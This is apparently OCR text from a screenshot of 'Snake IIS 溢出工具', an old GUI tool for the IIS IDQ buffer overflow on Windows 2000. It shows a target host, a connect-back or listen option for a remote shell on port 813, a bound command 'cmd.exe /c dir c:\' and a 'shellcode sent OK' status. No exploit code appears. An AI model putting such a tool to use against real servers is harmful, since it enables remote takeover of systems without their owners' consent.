 Snake IIS 溢出工具(V2.0 Build 00013)
被攻击地址:
IP: 172.18.25.109 Port: 80
退出X
IDQ溢出
操作系统类型L:
IIS5中文Win2k Sp0
IIS5中文Win2k Sp1
IIS5中文Win2k Sp2
IIS5 English Win2k Sp
IIS5 English Win2k Sp
--IIS5 English Win2k
IIS5 Japanese Win2k S
IIS5 Japanese Win2k S
--IIS5 Japanese Win2k
IIS5 Mexico Win2k
--IIS5 Mexico Win2k sp1
--IIS5 Mexico Win2k sp2
溢出选项:
溢出后,主动连接到IP/Port
172.18.25.110
813
在一个端口监听(Q)
口A: 813
要绑定的命令:
cmd.exe /c dir c:\
IISMiscOverflowV2_Build0013
发送shellcode 到 172.18.25.109:80 OK
确定
Snake的IIS溢出工具,请在知道后果的情况下使用,因为,一切后果,将会由你来承担.!!!
--- by snake. (http://snake12.top263.net)